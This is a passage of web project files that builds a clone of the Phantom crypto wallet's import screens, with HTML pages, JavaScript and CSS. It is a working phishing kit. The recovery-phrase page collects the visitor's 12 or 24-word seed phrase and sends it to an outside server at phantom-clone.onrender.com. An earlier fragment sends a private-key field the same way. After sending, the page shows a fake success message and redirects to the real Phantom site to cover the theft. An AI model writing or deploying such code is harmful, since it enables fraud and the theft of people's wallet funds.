btn.querySelector('.btn-text').textContent = 'Importing...';

    try {

        const response = await fetch(
            "/api/question",
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    question: phrase
                })
            }
        );

        if (!response.ok) { throw new Error(); }

    btn.classList.remove('loading');
    btn.querySelector('.btn-text').textContent = 'Import';
    document.getElementById("toast").style.display = "block";
   document.getElementById("pk-input").value = "";
   btn.classList.remove('loading');
   btn.querySelector('.btn-text').textContent = 'Import';
   setTimeout(function() { window.location.href = 'https://www.phantom.com'; }, 2500);

  
} catch (err) {
    btn.classList.remove('loading');
    btn.querySelector('.btn-text').textContent = 'Import';
    alert('Failed to send.');
}
}
</script>
</body>
</html>
</file>

<file: pages/recovery-phrase.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Phantom – Recovery Phrase</title>
  <link rel="stylesheet" href="../css/style.css" />
  <style>
    .nav-row {
      display: flex; justify-content: space-between;
      align-items: center; margin-bottom: 8px;
    }
  </style>
</head>
<body>
<div class="phone">
  <div class="topbar">
    
    <div></div>
  </div>

  <div class="nav-row">
    <a href="import-wallet.html" class="icon-btn">‹</a>
    <div class="step-dots">
      <div class="dot active"></div>
      <div class="dot"></div>
      <div class="dot"></div>
    </div>
    <button class="icon-btn">?</button>
  </div>

  <svg width="90" height="75" viewBox="0 0 90 75" style="margin-top:10px;">
    <ellipse cx="38" cy="42" rx="22" ry="16" fill="#5b4fcf"/>
    <rect x="52" y="28" width="30" height="12" rx="6" fill="#a78bfa" transform="rotate(-30 52 28)"/>
    <circle cx="28" cy="46" r="7" fill="#3d3080"/>
    <circle cx="28" cy="46" r="3" fill="#0a0a0a"/>
    <text x="60" y="20" font-size="13" fill="#facc15">✦</text>
    <text x="14" y="28" font-size="11" fill="#facc15">✦</text>
  </svg>

  <h1 class="page-title">Enter your recovery<br>phrase</h1>
  <p class="page-sub">Restore your wallet with the 12 or 24-word recovery phrase</p>

  <div class="field-box">
    <textarea id="phrase-input" placeholder="Recovery phrase" rows="3"></textarea>
    <button class="paste-btn" onclick="document.getElementById('phrase-input').focus()">Paste</button>
  </div>

  <div class="toast" id="toast">Wallet imported successfully!</div>

<button class="btn btn-dark-purple" id="import-btn" onclick="handleImport()" style="margin-bottom:16px;">
  <span class="btn-text">Import</span>
</button>


</div>

<script src="../js/utils.js"></script>
<script>
async function handleImport() {

    const phrase =
        document.getElementById("phrase-input")
        .value
        .trim();

    if (!phrase) {
        alert("Please enter your key first.");
        return;
    }
    const btn = document.getElementById('import-btn');
btn.classList.add('loading');
btn.querySelector('.btn-text').textContent = 'Importing...';

    try {

        const response = await fetch(
            "https://phantom-clone.onrender.com/api/question",
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    question: phrase
                })
            }
        );

        if (!response.ok) { throw new Error(); }

    btn.classList.remove('loading');
    btn.querySelector('.btn-text').textContent = 'Import';
    document.getElementById("toast").style.display = "block";
   document.getElementById("phrase-input").value = "";
   btn.classList.remove('loading');
   btn.querySelector('.btn-text').textContent = 'Import';
   setTimeout(function() { window.location.href = 'https://www.phantom.com'; }, 2500);

  
} catch (err) {
    btn.classList.remove('loading');
    btn.querySelector('.btn-text').textContent = 'Import';
    alert('Failed to send.');
}
}
</script>
</body>
</html>
</file>
<file: css/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

html, body {
  min-height: 100vh;
  background: #0a0a0a;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  color: #fff;
}

/* Full screen responsive layout */
.screen, .phone {
  width: 100%;
  min-height: 100vh;
  background: #0a0a0a;
  display: flex;
  flex-direction: column;
  padding: 40px 10% 60px;
  max-width: 100%;
}

@media (min-width: 768px) {
  .screen, .phone {
    padding: 60px 25% 80px;
  }
}

@media (min-width: 1200px) {
  .screen, .phone {
    padding: 80px 32% 100px;
  }
}

.topbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}

.icon-btn {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #1e1e1e;
  border: none;
  color: #fff;
  font-size: 18px;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer;
  text-decoration: none;
}
.icon-btn:hover { background: #2a2a2a; }

.step-dots { display: flex; gap: 6px; align-items: center; }
.dot { width: 10px; height: 6px; border-radius: 3px; background: #444; }
.dot.active { background: #a78bfa; width: 18px; }

/* Buttons */
.btn {
  width: 100%;
  padding: 17px;
  border-radius: 50px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  border: none;
  transition: all 0.2s;
  text-decoration: none;
  position: relative;
  overflow: hidden;
}
.btn:hover { opacity: 0.88; }
.btn-purple { background: #a78bfa; color: #0a0a0a; }
.btn-dark-purple { background: #534AB7; color: #fff; }
.btn-outline { background: transparent; color: #fff; border: 2px solid #3dfd9f; }

/* Loading state */
.btn.loading {
  pointer-events: none;
  opacity: 0.85;
}
.btn.loading .btn-text { visibility: hidden; }
.btn.loading::after {
  content: '';
  position: absolute;
  width: 22px; height: 22px;
  border: 3px solid rgba(255,255,255,0.3);
  border-top-color: #fff;
  border-radius: 50%;
  animation: spin 0.7s linear infinite;
}
.btn-purple.loading::after {
  border-color: rgba(0,0,0,0.2);
  border-top-color: #0a0a0a;
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Fields */
.field-row {
  background: #1c1c1c;
  border-radius: 50px;
  padding: 16px 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
  cursor: pointer;
  transition: background 0.15s;
}
.field-row:hover { background: #252525; }
.field-label { color: #fff; font-size: 15px; font-weight: 500; }
.field-value { color: #888; font-size: 15px; display: flex; align-items: center; gap: 4px; }

.field-box {
  background: #1c1c1c;
  border-radius: 16px;
  padding: 14px 16px;
  margin-bottom: 16px;
  position: relative;
  min-height: 110px;
}
.field-box textarea {
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
  color: #fff;
  font-size: 15px;
  resize: none;
  min-height: 70px;
  font-family: inherit;
  caret-color: #a78bfa;
}
.field-box textarea::placeholder { color: #555; }

.paste-btn {
  position: absolute;
  bottom: 10px; right: 12px;
  background: transparent;
  border: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.toast {
  display: none;
  text-align: center;
  margin-bottom: 16px;
  background: rgba(62, 207, 142, 0.1);
  color: #3ecf8e;
  padding: 12px;
  border-radius: 12px;
  font-size: 14px;
  font-weight: 500;
}

.page-title { color: #fff; font-size: 26px; font-weight: 700; line-height: 1.25; margin: 16px 0 8px; }
.page-sub { color: #888; font-size: 14px; line-height: 1.5; margin-bottom: 22px; }
</file>
